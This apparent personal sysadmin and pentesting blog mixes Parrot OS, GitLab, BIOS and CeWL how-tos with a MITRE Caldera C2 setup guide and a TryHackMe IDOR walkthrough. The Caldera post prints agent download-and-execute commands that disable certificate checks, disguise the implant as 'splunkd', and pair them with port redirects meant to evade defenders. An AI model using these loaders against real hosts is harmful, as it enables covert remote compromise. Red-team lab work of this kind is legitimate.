Saturday, January 4, 2025

Correcting Parrot Security 6.2 Full Disk Encryption

After seeing a bunch of traffic in Parrot's discord about encryption issues after a fresh install, I've finally got around to tracking down a fix. The Parrot Developers are aware of the issue and have been looking into the issue but turns out there's an easy to fix issues and can be solved at the end of the installation for user's who don't want to wait until the Parrot Development team releases an updated installation ISO.

There's two ways to get an encrypted Parrot install currently:

  1. Use my unofficial Architect ISO (shameless self plug)
  2. Follow this guide to correct the installer issues with the official Parrot installer

Fixing Encrypted Installation in Parrot 6.2

The rest of this article is focused on using/fixing the official Parrot OS security installer. Boot the ISO and proceed through the Parrot OS installer making sure to check the box to encrypt the installation (should be obvious). Allow the installer to move through its process and once it arrives at the "All Done" installer stage, make sure to uncheck the "Restart Now" button before clicking the "Done" button.

Calamares will exit. Then open up a terminal and become the root user with sudo.

┌─[user@parrot]─[~]
└──╼ $ sudo -i
[sudo] password for user: 

┌──[root@parrot]─[~]
└──╼ $

WARNING: The next step is absolutely crucial! Please triple check that the proper device is located for the specific system Parrot is being installed upon! This guide used a machine that only had one hard drive and Parrot was being installed as the only operating system on this machine. Failure to pay attention here could have bigger impacts on the system!

The installer will have created and mounted the new parrot installation to a mount point in /tmp. It's important that the device name and location be determined before continuing this process. To do this, the lsblk tool can be used and the output searched for a mount point in /tmp with a label containing "calamares-root". As can be seen in the screenshot below, the test system here has the new Parrot root filesystem mounted on "/tmp/calamares-root-mb21j4pl". NOTE: The text after calamares-root- WILL be different!

Three important aspects need to be noted here.

  1. The name of the device that was used for the Parrot installation -> /dev/sda
  2. The name of the calamares mount point -> /tmp/calamares-root-mb21j4pl
  3. Since UEFI boot was used on this system, the ESP partition name -> /dev/sda1
    1. If BIOS/MBR boot was used, there won't be an ESP so don't worry

With this information, the process can continue. Make sure to make the proper changes to commands below so the commands reflect the setup of the system in use!!

There are a number of special filesystems that need to be mounted. The following for loop can be used to quickly accomplish this (make sure to change the Calamares path to reflect the proper path for the system!).

┌──[root@parrot]─[~]
└──╼ $ for mount in dev dev/pts proc sys; do mount -o bind /${mount} /tmp/calamares-root-mb21j4pl/${mount}; done

If all goes well, there should be a number of bind mounts in that Calamares directory. To confirm, the mount command can be leveraged to double check that no errors occurred.

For UEFI boot ONLY: there are two other mounts that are necessary for this process to continue.

┌──[root@parrot]─[~]
└──╼ $ mount -o bind /sys/firmware/efi/efivars /tmp/calamares-root-mb21j4pl/sys/firmware/efi/efivars

┌──[root@parrot]─[~]
└──╼ $ mount /dev/sda1 /tmp/calamares-root-mb21j4pl/boot/efi

When all the mounts are done, an EFI system should have the following mountpoints setup (a BIOS/MBR system will not have the two bottom mountpoints obviously).

The next phase is to chroot into the Parrot installation to fix the encryption configuration. The chroot process will only produce a very small change at the terminal but effectively it will allow the process to affect the new Parrot installation rather then the live ISO environment. Looking closely in the screenshot below, the yellow boxes highlight the only change that will be noticed when the chroot command is run.

Once chroot'ed into the Parrot installation, the fixes can begin! This is a decision point as well. There is an option to have Parrot prompt for the encryption password only once at GRUB/Boot time or at GRUB/Boot time as well and during the post-GRUB init process. Which one is chosen is a personal choice. The only effect is whether one has to enter the decryption password once or twice on system startup (only pick one of the below commands).


Prompt for Passphrase Once

┌──[root@parrot]─[/]
└──╼ $ sed -i 's/none/\/crypto_keyfile.bin/' /etc/crypttab

Prompt for Passphrase Twice

┌──[root@parrot]─[/]
└──╼ $ sed -i 's/\(^.*discard\).*$/\1/' /etc/crypttab

Regardless of which option is chosen above or boot method, the next command needs to be run to update the system's initramfs file.

┌──[root@parrot]─[/]
└──╼ $ update-initramfs -u

For UEFI boot ONLY: UEFI systems still need one more command before the system is corrected. The Calamares installer neglects to actually place boot entries into nvram on the UEFI system apparently due to efivars not being mounted during the installation process. Since efivars was already mounted before chroot'ing, there's only one command that is needed in order to finish fixing the system.

┌──[root@parrot]─[/]
└──╼ $ dpkg-reconfigure -f noninteractive grub-efi-amd64

If all goes well with dpkg, there will be no reported errors. The screenshot below shows the process taken for a UEFI system in which the user only wants to type the decryption passphrase one time.

Final steps for UEFI and BIOS systems: Now that the changes have been made, the system can be sync'd and restarted.

┌──[root@parrot]─[/]
└──╼ $ sync; sync; exit

┌──[root@parrot]─[~]
└──╼ $ shutdown -h now

When the system has powered off, be sure to remove the Parrot installation media before turning the system back on! Upon powering the system back on, the user should be prompted for the LUKS decryption.

Success! Once the system finishes booting, Parrot can be used and is leveraging disk encryption. Hope this is helpful to others trying to get disk encryption up and running with the current Parrot 6.2 ISOs!

Saturday, December 28, 2024

Uploading a Binary to Gitlab Release

Over the past few months I've been working on reviving the Parrot OS Architect ISO and wanted to make a beta-release for folks to test it out without needing to build the ISO for themselves. For those unfamiliar with the old Parrot Architect ISO, it was essentially a Debian Netinstaller specific for Parrot OS. It allowed for far more customizations at installation time and is usually around 10 times smaller than the normal Parrot Live ISO! It is worth noting though that the Architect ISO is solely for installation and cannot be used as a live instance of Parrot. If anyone is interested in the current release of my non-official Architect ISO, it can be downloaded on the releases page. The rest of this article discusses the process used to upload the ISO to GitLab for a release.


GitLab Releases

Being new to using GitLab for my personal projects has led to many new learning experiences! With the creation of the previously mentioned Architect ISO, I wanted to be able to provide a known working ISO file to others in order to have more beta-testers. In Github, this process is very simple/straight-forward but in GitLab this wasn't the case. Now that I've done it, the high-level process is straight forward but very different than GitHub.

  1. Create a GitLab Personal Access Token (PAT) with API rights
  2. Obtain the project's GitLab number
  3. Use Curl to post the binary file(s) to GitLab Packages
  4. Create a release using the newly created package

Beginning with the assumptions that a project already exists and that a PAT has been obtained, let's walk through how to upload a binary file to a package in GitLab.

Obtain Project ID

Obtaining the Project ID for the project for which the binary file needs to be uploaded is as easy as visiting the project's page on GitLab and then clicking the three dots to the right of the "Fork" button.

Once the project ID and the PAT have been obtained, the CURL utility can be used to upload the necessary binary files to packages within GitLab.

curl --location --header "PRIVATE-TOKEN: <GITLAB_PAT>" --upload-file /local/path/to/file https://gitlab.com/api/v4/projects/<PROJECT_ID>/packages/generic/<ANY_PACKAGE_NAME>/<ANY_PACKAGE_VERSION>/<DESIRED_FILENAME>

Below is the breakdown of the necessary URL components in the above CURL command.

  1. GITLAB_PAT -> Gitlab PAT obtained earlier
  2. PROJECT_ID -> Project ID obtained earlier
  3. ANY_PACKAGE_NAME -> The desired name for the package on GitLab
  4. ANY_PACKAGE_VERSION -> The desired version string for the package
  5. DESIRED_FILENAME -> The desired name for the uploaded file

So what does an end to end curl command look like?

curl --location --header "PRIVATE-TOKEN: glpat-XXXXXXXXXXX" --upload-file /tmp/Parrot-6.2_Architect-amd64.iso https://gitlab.com/api/v4/projects/64710095/packages/generic/Parrot_Arch_6.2-Unofficial/1.0.0/Parrot-6.2_Architect-amd64.iso

If everything goes well with the upload, the only indication of a successful upload at the command line will be a JSON message that simply says '201 Created'. To confirm the upload, navigate to the project's 'Deploy' -> 'Package Registry' page on the left hand side of the GitLab web interface.

Once on the package registry page, the newly uploaded file should be visible.

Now that the file has been uploaded, the link to the package can be used in a GitLab release as a 'Release Asset' to link the newly uploaded file to the release.

Once the release information has been filled in and the release created, users will be able to visit the release and download the associated files directly from the release page!

While not as easy of a process as GitHub, at least it is still possible to add files to GitLab releases! Hope this helps save someone else some time in the future.

Thursday, March 7, 2024

Caldera v.5 as a Non-Root User with Encryption

Recently got to see Caldera in action. It's certainly an interesting platform that offers some useful C2 functionality, reporting, and ATT&CK technique mapping. As such I thought it would be a good tool to setup and learn how to better use for myself. Reading into Caldera, I saw that it supported TLS (through it's confusingly named plugin called 'SSL plugin') which is arguably a must for C2 to be useful/hidden.

Virtual Machine Setup

  1. Devuan 5 (effectively Debian 12 bookworm)
  2. Single network interface (eth0)
  3. Internet access for Caldera/repo access
  4. 2 CPU cores and 8GB of ram - Suggestion but can probably be lower

We'll start the instructions here assuming that Devuan is already installed and fully updated. The default Devuan install will need some modifications to apt's sources.list file, mainly that contrib and non-free sources will need to be added. This can be easily accomplished with sed as the root user. With apt configured properly, most of the rest of the system dependencies can be installed.

root@Devuan:~# sed -i 's/ main / main contrib non-free /' /etc/apt/sources.list

root@Devuan:~# apt install libucl1 zlib1g haproxy golang-1.19 python3-venv python3-pip openssl iptables

root@Devuan:~# apt install npm --no-install-suggests --no-install-recommends

In order to save space on the system, the second and third commands are intentionally two separate commands! There is one dependency that is still needed and while the package is available in the repositories, it's currently not packaged for Devuan 5/Debian 12. None the less, it can still be pulled and installed without issues from an older release of Devuan/Debian. The package is upx-ucl. NOTE: Make sure to get the one for the proper CPU architecture of the system (the system in this guide is an x86_64).

root@Devuan:~# wget -c http://deb.devuan.org/merged/pool/DEBIAN/main/u/upx-ucl/upx-ucl_3.95-1_amd64.deb && dpkg -i upx-ucl_3.95-1_amd64.deb

Caldera Installation

At this point, all of the system-wide dependencies should be installed. The next steps will proceed as the non-root user that caldera will be run as. For the purposes of this article the username of 'user' will be used.

user@Devuan:~$ cd /home/user

user@Devuan:~$ git clone https://github.com/mitre/caldera.git --recursive

The above will clone Caldera into a folder located at /home/user/caldera. For the purposes of not trampling on system python libraries and due to Mitre providing a requirements.txt file, a python virtual environment will be used to maintain the required dependencies for Caldera.

user@Devuan:~$ python3 -m venv /home/user/caldera && cd /home/user/caldera

user@Devuan:~/caldera$ source bin/activate

Notice that the prompt will change once the python virtual environment has been activated! This is important in order to install Caldera's dependencies into the Caldera virtual environment. For more information about python virtual environments, check out this article about why to use them.

(caldera) user@Devuan:~/caldera$ pip3 install -r requirements.txt

If all goes well with pip3 installing the requirements. It's time to build the web interface. If Caldera is going to be used via remote systems, ie not accessed from the machine that Caldera is installed on, there is one change that needs to be done before building the server.

(caldera) user@Devuan:~/caldera$ sed 's|VITE_CALDERA_URL=.*|VITE_CALDERA_URL=http://|' plugins/magma/.env.template > plugins/magma/.env

At this point Caldera can be launched and run on the default ports without encryption. NOTE: The --build part needs to be run and complete at least once before moving on to the rest of this guide!

(caldera) user@Devuan:~/caldera$ python3 server.py --insecure --build

Now from another machine, navigate to http://<CALDRA_IP>:8888 and login with the default credentials of red/admin or blue/admin depending on which "team" you're wanting to leverage.

TLS Configuration

Once it is confirmed that Caldera is working or if just skipping ahead to get the TLS configuration, ensure Caldera isn't currently running (ctrl+c will stop caldera if it was launched following the previous instructions). The first thing that needs to be done is the creation of a certificate and associated key. Some thought should be placed into this step as the normal process will generate a self-signed certificate which comes with its own set of problems. Regardless, this guide will continue with a self-signed cert.

(caldera) user@Devuan:~/caldera$ cd /home/user/caldera/plugins/ssl

(caldera) user@Devuan:~/caldera/plugins/ssl$ openssl req -x509 -newkey rsa:4096 -out conf/caldera_cert.pem -keyout conf/caldera_cert.pem.key -nodes

Openssl will prompt for some of the fields to be set in the certificate. It is highly recommended to change these from the defaults.

The next step is to configure haproxy to use this certificate. Mitre provides a haproxy template where all that needs configured is the path to the certificate.

(caldera) user@Devuan:~/caldera/plugins/ssl$ cp templates/haproxy.conf conf/

(caldera) user@Devuan:~/caldera/plugins/ssl$ sed -i 's|bind \*:8443 ssl .*|bind \*:8443 ssl crt plugins/ssl/conf/caldera_cert.pem|' conf/haproxy.conf

The final step is to enable the Caldera SSL plugin in the configuration file.

(caldera) user@Devuan:~/caldera$ cd ~/caldera && sed '/- training/a - ssl' conf/default.yml > conf/local.yml

Final System Configuration

With the certificate and associated key configured, there are a few system tasks that need to be configured now. The first is that the user's enviornment path variable is unlikely to contain the path necessary for Caldera to call haproxy. On Devuan if the user's path is compared to the location of haproxy on the system, one can see that there is a disconnect.

(caldera) user@Devuan:~/caldera$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

(caldera) user@Devuan:~/caldera$ ls -l /usr/sbin/haproxy 
-rwxr-xr-x 1 root root 3140224 Dec 16 10:41 /usr/sbin/haproxy

As can be seen, user's path doesn't include the /usr/sbin directory. Easy fix by adding it to the user's path variable in the ~/.bashrc file.

caldera) user@Devuan:~/caldera/plugins/ssl$ echo "$PATH:/usr/sbin" >> ~/.bashrc

The next step necessary is to configure the system to allow the user to raise the number of open file descriptors as needed by haproxy. PAM on Linux systems will easily allow this to occur (need root privileges to do this). In order for the previous changes to take effect, a logout and login will be needed.

root@Devuan:~# echo "user hard nofile 45000" > /etc/security/limits.d/caldera_haproxy.conf

Finally! At this point, Caldera should be setup and the system configured to allow a non-root user to launch caldera.

(caldera) user@Devuan:~/caldera$ cd ~/caldera && python3 server.py

Extra OPSEC item

If one is looking to keep things a bit more stealthy, it would be wise to leverage iptables/nftables to port redirect TCP/443 (normal HTTPS port) to TCP/8443 (Caldera's default https port when running as a non-root user). The below iptables commands will redirect inbound TCP/443 to TCP/8443 and it will redirect outbound TCP/8443 to TCP/443!

root@Devuan:~# iptables -t nat -A PREROUTING -i eth0 -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 8443

root@Devuan:~# iptables -t nat -I OUTPUT -o eth0 -p tcp --sport 8443 -j REDIRECT --to-ports 443

NOTE: These iptables rules are one offs and would need to be run every time the system is rebooted and other existing rules need to checked to ensure the rules are placed appropriately on the system. If interested in making these rules persistent, check out the iptables-save command from iptables-persistent package in Devuan/Debian!

Using with agents

With the above code, caldera agents can now be pointed to standard https:// links rather than having to specify a port as well (ports aren't common in URL's and might seem suspicious to blue team analysts). One point to keep in mind is that this guide is using a self-signed cert so in order for common operating system tools to trust the cert, insecure flags will need to be used.

For the Powershell agent download, the following string can be added to Calreda's commands to instruct Powershell to ignore the self-signed certificate.

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};

Make sure that the code snippet goes before the actual call to download the file. For example in the standard sandcat agent:

$server="https://<SERVER_IP_OR_HOSTNAME>";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$data=$wc.DownloadData($url);
[... Truncated ...]

Similar functionality exists for the Linux agents as well. To do this with the Linux agents a curl argument to not check certificates (--insecure or -k) can be added to Caldera's commands.

server="https://<SERVER_IP_OR_HOSTNAME>";
curl -s --insecure -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v

Calderad Service?

If there's interest, I've also written up an init script/program to start, stop, and restart Caldera as configured above as a system service. I'd be happy to share the conf files if desired (may end up throwing them into a repo as well, I'll update this article with links if I do).

Thursday, August 24, 2023

Upgrading HP BIOS with Linux

It never fails that vendors update firmware on systems but neglect to provide an easy way for anyone outside of Windows an easy way to apply the updates. HP tends to be one of my favorite vendors as they tend to support the open-source community when possible but recently a laptop needed a UEFI (BIOS) update. This happens on a fairly regular basis and each time I always think to myself that I should document how to do this since I always have to fight with the update to get it to install without needing FreeDOS or booting Windows on the laptop.The laptop in question today was an HP Elitebook that had a BIOS update available but no means to install via a Linux distribution. Not to worry though as it is still possible to this update without Windows or FreeDOS.


In order to perform this update process a Linux system and a USB drive will be needed. The Linux system in this scenario is again an HP Elitebook. The USB drive doesn't need to be a large USB drive, the device only needs about 32 MB of space but it is crucial that the device not contain any important files! This USB drive will be formatted and all data will be lost. The next thing to do is to download the BIOS update from HP's site. Many times in order to get the update from HP's site, one will need to act as though the computer is running Windows. Accomplishing this is as simple as visiting the HP support site and selecting Windows as the operating system.

By selecting Windows as the OS, the HP site will continue on to the software updates. Selecting the All drivers followed by BIOS category will show the most recent BIOS update. Simply click the download button to obtain the executable; don't worry that it is an exe.

Now open a terminal, plug in the USB drive, and let's prepare the USB drive. The first step is to locate the device name of the USB drive and then format it properly. In order to accomplish this, the user will require sudo or root rights on the system the USB drive is plugged into. To find the device name of the USB device, the 'lsblk' tool will be leveraged. As seen in the figure below, the USB drive that will be used in this article is /dev/sdc and is highlighted in green. WARNING: Triple check the device name before continuing as permanent data loss may follow!

With the proper USB drive name, the drive can now be prepared by partioning and creating a filesystem on the device. The 'fdisk' utility can be leveraged to quickly create a new partition on the located USB drive. WARNING: Make absolutely sure that the proper device is picked for the fdisk command! Command used echo -e 'n\np\n1\n\n1048576\nw\n' | fdisk /dev/sdc

Now the 'mkfs.fat' utility can be used to format the newly created partition; /dev/sdc1 on this system. WARNING: Make sure to confirm the partition name before continuing! Command used mkfs.fat -F 16 /dev/sdc1. Once the device has been formatted, it will need to be mounted to the Linux system where the BIOS update was downloaded and then a specific folder structure created in preparation for the update files. Commands used: mount /dev/sdc1 /mnt && mkdir -p /mnt/Hewlett-Packard/{BIOS/New,BIOSUPDATE}.

Now that the USB drive is prepared, let's extract the necessary files from the HP update downloaded previously. In a terminal window, navigate to the folder where the file was downloaded. Leveraging the '7z' tool, the contents of the update can be extracted. Command used: 7z e sp146435.exe

With the files extracted, the BIOS binary update file should be copied to the USB drive. The BIOS binary file will be the file ending in .bin and it should be moved to /mnt/Hewlett-Packard/BIOS/New/ folder. Command used: cp *.bin /mnt/Hewlett-Packard/BIOS/New/

Once the files are moved, make sure to sync the device and properly eject the USB drive from the system. Command used: sync;sync; umount /mnt && eject /dev/sdc.

Now remove the USB drive and plug it into the HP laptop that the BIOS update was intended. Note that the laptop will need to have a charged battery as well as be running with the AC adapter connected! With the USB drive plugged into the laptop, turn the machine on and press the escape (esc) key when the HP logo is seen. The startup menu will load and towards the bottom of the menu will be an option to update the system's BIOS. Use the arrow keys or mouse to highlight that option and select it.

The next screen will prompt for confirmation to install the new BIOS firmware. Simply click on the button that says Update BIOS - X.XX.

This will start the update process which might take some time. Simply wait for the process to complete. There will likely be multiple reboots in order for the process to complete. Remain patient!

This particular HP laptop rebooted on its own and continued the BIOS installation process. Again this is normal. Do not remove the USB drive or the AC power supply!

After another reboot, the laptop booted back into my normal Linux distribution and a quick look at the BIOS version with dmidecode showed that the laptop was now reporting the new version of the BIOS software from HP! Hopefully this is helpful for other Linux users out there wishing to keep their BIOS versions updated.

Tuesday, March 28, 2023

TLSv1 and Pentesting Woes

While testing a system today I ran into a webserver that was shockingly still requesting/supporting TLSv1. While TLSv1 has been around for a long time, most browsers/clients will be configured to not attempt to negotiate TLSv1 or TLSv1.1. For end-users, this is great from a security standpoint but from a pentesting stand point, we may still need to interact with that system! 

The system today caused errors with everything from OWASP ZAP to Nikto to even the CuRL utility! Luckily Parrot OS (and most other Linux systems) support configuration changes to allow the system and tools to still communicate with an old system running a TLSv1/TLSv1.1 webserver. 

First off here were some of the errors I was getting while trying to interact with the system.

  • ZAP - The server selected protocol version TLS10 is not accepted by client preferences [TLS13, TLS12]
  • CuRL - error:1425F102:SSL routines:ssl_choose_client_version:unsupported protocol
  • Nikto - No web server found on X.X.X.X:443 (This one was odd as the error was not particularly indicative of the underlying error)
  • nmap - No clear error messages but nmap failed to really be able to determine anything about the website/webserver

Now before beginning; Obligatory disclaimer. WARNING: Following the next steps will lower the security of the system! It is HIGHLY recommended that these steps not be performed on a system that is used for sensitive operations such as logging into email, bank accounts, credit card providers, etc. These steps are meant to enable a dedicated penetration testing station to access older crypto systems. I take zero responsibility for any damages that come from following this guide!

Disclaimer out of the way, let's walk through how to configure OpenSSL to allow older TLS versions system wide first. On many Linux systems, the system wide OpenSSL configurations are usually stored in the openssl configuration file ( /etc/ssl/openssl.cnf on ParrotOS and many other Debian systems). Within this file, there is a section labeled '[system_default_sect]'. On the current version of Parrot OS, the systems settings will look like this:

[system_default_sect]
MinProtocol = TLSv1.2
CipherString = DEFAULT@SECLEVEL=2

To allow the system to connect to order TLS modes, the settings can be changed to the following:

[system_default_sect]
MinProtocol = TLSv1
CipherString = DEFAULT

Save the changes and it should be noted that many command line tools are likely to start communicating with TLSv1 systems. Take a look at the difference in CuRL with the change versus after the change in the below screenshot (Top error is MinProtocol set to TLSv1.2 and the bottom is TLSv1; The self-signed cert is a completely different issue).


The above solved the issue for many of the command line and other system tools but firing up ZAP later presented the same issue even though other tools were working just fine. Turns out that ZAP, since it relies on JAVA, had it's own configuration parameters that take priority over the system level configuration. Getting ZAP to ignore TLSv1 was a two step process. The first step is changing JAVA's security configuration as well as enabling ZAP to use TLSv1.

Let's first set JAVA's security to support TLSv1. In Parrot, and many other Debian based systems, the JAVA security settings are configured in the file /etc/java-11-openjdk/security.java.security. Within this file, locate the configuration option labeled jdk.tls.disabledAlgorithms. One will notice that TLSv1 and TLSv1.1 are disabled by default.

Java Disabled Algorithms

To enable JAVA's support for TLSv1 and TLSv1.1, simply remove those two options from the line and save the changes. NOTE: Remember this will affect all applications that use JAVA on the system!

Now to get ZAP to scan a site utilizing TLSv1/TLSv1.1. With the JAVA changes saved, launch ZAP. Once ZAP launches, navigate to Tools -> Options.

ZAP Options

Once the menu loads, scroll to the 'Network' section and then click on the 'Connection' option. Within this menu area, there will be a number of security protocols that can be selected. Notice that TLS 1 and TLS 1.1 won't currently be checked but can be selected by clicking the check box next to them.

Enable TLS in ZAP

Click okay and then begin scanning the TLSv1 enabled website! 


As a final reminder, following these instructions will lower the security of a system. Penetration testing systems like Parrot and Kali shouldn't be used for normal daily tasks and the changes made in these instructions should be reverted once the need has passed!

Tuesday, February 7, 2023

CeWL and Parrot OS

Back with another learning moment. This time CeWL and Parrot OS are the culprits. Normally CeWL can be installed through most package managers. Sadly with the current version of Parrot (v5.1.2 Electro Ara) CeWL has a dependency problem and attempting to install it with apt will result in the error: 

ruby-mini-portile2 : Breaks: ruby-nokogiri (< 1.13.2) but 1.13.1+dfsg-2parrot1 is to be installed

Not a fan of getting too crazy on daily use systems but after a little bit of research into Ruby and reviewing CeWL's git page, a reasonable solution was discovered. I was hoping that Ruby had something similar to Python's virtualenv, which it appears Ruby does, but getting it setup/configured is apparently a headache. The alternative solution is both interesting and functional. Hopefully, Parrot's devs will have CeWL's dependencies fixes soon as well and this article will be obsolete!

Installation

The first step is to make sure git and bundler are installed on the system. Parrot should already have git but just in case it doesn't make sure to install it with apt. Bundler is likely not already installed but can be installed with 

apt install bundler

Next, create a directory where CeWL's repo should be downloaded. I tend to make a 'repos' folder on in my home directory on testing systems in order to centralize all the extra tools I place onto my testing systems.

Now with the source of CeWL obtained, the Gem tool can be use to install the dependencies for CeWL without changing the system-wide Ruby installation. To do this, create a folder called 'gems' in the CeWL folder. Then a special environment variable will be set in order to install the required Gems into the newly created folder in CeWL's source.

Assuming the above environment variable, associated folder have been created, and the current directory is the CeWL directory, the bundler command can be used to install the required Gems for CeWL. Note: that exiftool is required and there will be a warning message after Bundler completes. In Parrot, libimage-exiftool-perl, can be installed to meet this requirement.

If there weren't any errors, CeWL should run without errors. Note that since this folder is unlikely to be part of the PATH environment variable, CeWL will have to be launched from this folder currently.

Victory! There are some drawbacks to this setup but if you completely understand all the shortcomings of this band-aid fix, the feel free to crawl on your merry way (terrible pun intended!).

Caveats

As mentioned above there are some shortcomings of this fix in its current state. 

  1. The GEM_HOME env will have to always be set before invoking CeWL
  2. CeWL has to be run by specifying the path to the Ruby file (cewl.rb) due to this directory not being in the PATH environment variable

Most Linux user's will have their own preference on how to solve this issue but here's how I approached the situation while leaving as much of the rest of the system unchanged as possible. Leveraging the .bash_aliases file, I created a function that sets GEM_HOME, runs CeWL, and then unsets GEM_HOME. The benefit of this approach is the system defaults for Ruby are only modified when necessary but I can still run CeWL as though it were installed system-wide! 

This method, as shown, is bash specific and relies on ~/.bashrc sourcing ~/.bash_aliases so the fix is user specific but is easy to add to other user's configurations as necessary. CeWL also never needs root privileges from what I can tell so this is likely sufficient for any non-root user.

Breaking the contents of ~/.bash_aliases a bit.

  1. The first line declares a BASH function called 'cewl' 
  2. Sets the GEM_HOME env variable to the Gems folder where the dependencies for CeWL were installed earlier
  3. Runs CeWL and passes all the command line args to the cewl.rb script
  4. unsets the GEM_HOME variable so that any system-wide changes can still be made by the package manger as needed
  • Note: Make sure the file paths in 2 and 3 are corrected to match the system this function is being created on!

Make sure that ~/.bashrc, ~/.profile, or the system-wide equivilants contains the following lines as well.

After the changes have been made to the proper files, open a new terminal and see if the new 'cewl' function is working (it is important to open a new terminal as this is a quick way to source the new changes in bash_aliases or source them in the current terminal).

Notice that GEM_HOME is blank before and after the invocation of the cewl tool. The final test is to make sure that arguments are being passed properly.

Note: There's still the slightest potential for a hiccup should the user ctrl+c while cewl is running though so the solution isn't perfect. In the event that cewl.rb is stopped early, GEM_HOME may stay set until cewl is allowed to complete or the terminal is closed. I'll continue working on this to find a better solution for traps.

Regardless, success! While not as nice as apt installing something, this process acts as a good one of for tools that have odd dependencies! Hope this can be of use to others out there.

Tuesday, December 27, 2022

OWASP ZAP - Leveraging Processors while Fuzzing

Since it's December and there's loads of Holiday CTF's and other fun things to do in spare time, I decided to hop into TryHackMe again to just practice some techniques in random rooms. Hadn't been on THM for a while but noticed that my 'Skills Matrix' on the site was glaringly deficient on Web Applications. A quick search for some free rooms turned up one called Corridor available here.

The room is an easy room but was certainly a quick/fun challenge. It also forced me to learn how to leverage ZAP's Fuzzing payload processor for a change. Normally I've not needed to do much else with ZAP's Fuzzing configurations beyond selecting a payload. So learning experience turned into blog post!

About the room:  You have found yourself in a strange corridor. Can you find your way back to where you came? 

In this challenge, you will explore potential IDOR vulnerabilities. Examine the URL endpoints you access as you navigate the website and note the hexadecimal values you find (they look an awful lot like a hash, don't they?). This could help you uncover website locations you were not expected to access.

Sounds like a good time so let's dive in!

Upon connecting to THM's VPN, the website for Corridor was accessible at htt[p]://10.10.103.96 and was quite literally a corridor of 'empty' rooms. 

Corridor Main Page

Clicking on any of the doors simply leads one to an empty room with no clear way on how to escape! Time to fire up ZAP to take a closer look at things (Yea yea, obviously ZAP is already opened in that screenshot!). With ZAP loaded up and FireFox proxying requests to ZAP, the site was spidered. This turned up some interesting requests for each of the 'doors'. 

GET Requests for Doors

Interesting... Each request to the page corresponding to each door appears to be an MD5 hash! Let's see if they are crackable! Viewing the source of the mainpage, all the room links are visible and can be copied into another document and then John can be let loose on the hashes.

Hash Cracking with John

Well, John figured those out in a hurry... Looks like each MD5 hash simply corresponds to a number! That makes things easy. Since the name of the room is 'corrIDOR' and the description mentioned teaching about IDOR (Insecure Direct Objection Reference), there's probably a good chance there's some other hidden pages. There's a number of ways to check but let's leverage ZAP's fuzzing tool and practice using payload processors.

From one of the requests, right-click and mouse over 'Attack'. In the Attack sub-menu, click on 'Fuzz'.

Launching ZAP Fuzzer

From the Fuzzer window, the part of the request intended to be 'fuzzed' is the MD5 hash portion of the GET line. Highlight just the MD5 hash and then click on the 'Add...' button to add that location as a Fuzz location.

Adding a Fuzz Location

The next screen will prompt for a payload for this Fuzzer location. As determined earlier with John, the website appears to use MD5 hashes of the numbers 1 through 13 so let's try a range of numbers from 0 to 50 as our payload to see how the site responds. To do this, click the 'Add...' button in the Payloads window. In the new window that appears, click the drop down menu for 'Type' and select the type 'Numberszz'. Notice that the payload window will change and asks for some information about the numbers. Let's start from 0 and go to 50 incrementing by 1. Once done, click the 'Generate Preview' button and notice that the 'Payloads Preview' window should populate.

Payload Generation
Assuming the payloads preview now shows the list of numbers, click the 'Add' button at the bottom of the window. Now it's time to tell ZAP to modify this list of numbers to reflect the MD5 hashes that the web application expects in the requests. ZAP calls this processing and can be done by highlighting the newly created payload and then clicking the 'Processors...' button from the payload window.
Adding a Processor

In the 'Payload Processors' window that opens, click the 'Add...' button. Then under the 'Type:' drop-down, let's find the 'MD5 Hash' option and then click the 'Generate Preview' button to test the transformation. If all goes well the 'Processed Payloads' section should now show MD5 hashes of the corresponding number from the Payloads list!

Processing Payloads

If the MD5 hashes populated, then click the 'Add' button at the bottom. Then Click 'Ok' in the 'Payload Processors' window as this processor is now setup and ready to go. Finally, before closing the 'Payloads' window, confirm that ZAP is setup to apply everything that was just configured. 

Confirm Payload Processing

From the above screenshot, it looks like everything is ready to go. Let's Fuzz this website and hope to finding something useful to escape the Corridor! Click 'Ok' in the 'Payloads' window and then click 'Start Fuzzer' in the 'Fuzzer' window. Notice that the bottom section of the ZAP user interface will switch to the Fuzzer tab and show the requests being sent as well as the responses from the server. Since only 50 requests were being sent, this process won't take long. 

Reviewing Payloads

